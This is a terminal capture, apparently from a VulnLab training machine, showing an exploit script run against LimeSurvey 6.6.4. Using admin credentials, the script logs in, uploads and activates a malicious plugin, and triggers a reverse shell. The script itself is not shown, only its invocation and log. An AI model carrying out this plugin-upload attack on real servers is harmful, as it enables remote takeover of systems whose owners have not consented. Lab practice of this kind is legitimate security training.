 ┌──(remo㉿Remo)-[~/VulnLab/Forgotten/Limesurvey-6.6.4-RCE]
└─$ python3 exploit.py http://10.10.120.62/survey admin remoremo 80
/home/remo/.local/lib/python3.13/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.7) or chard
0.9) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
N4S1RL1
[INFO] Retrieving CSRF token for login...
[SUCCESS] CSRF Token Retrieved: VVpmZzRtRjh1N0lkOG55Z0VUdkNDfmpnYXpkTXVQODHTh7NKtTYjfkVEoV_LQiUZBv3yaoOJyc2e42GcvwZAXA==
[INFO] Sending Login Request...
[SUCCESS] Login Successful!
[INFO] Uploading Plugin...
[SUCCESS] Plugin Uploaded Successfully!
[INFO] Installing Plugin...
[SUCCESS] Plugin Installed Successfully!
[INFO] Activating Plugin...
[SUCCESS] Plugin Activated Successfully!
[INFO] Triggering Reverse Shell...
[SUCCESS] Reverse Shell Started! Check your listener.